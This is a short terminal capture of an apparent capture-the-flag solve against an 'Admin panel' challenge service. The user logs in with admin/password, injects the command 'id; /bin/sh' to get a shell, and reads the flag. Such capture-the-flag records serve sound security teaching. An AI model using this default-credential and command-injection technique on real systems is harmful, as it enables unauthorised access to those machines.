 user@ctf:~/programs/ghidra_9.1.1_PUBLIC$  nc admpanel-01.play.midnightsunctf.se 31337
---=-=-=-=-=-=-=-=-=---
-      Admin panel    -
-
- [0] - Help
- [1] - Authenticate
- [2] - Execute command
- [3] - Exit
---=-=-=-=-=-=-=-=-=---
 > 1
  Input username: admin
  Input password: password
 > 2
  Command to execute: id; /bin/sh
uid=999(ctf) gid=999(ctf) groups=999(ctf)
cat flag
midnight{n3v3r_4sk_b0bb_to_d0_S0m3TH4Ng} _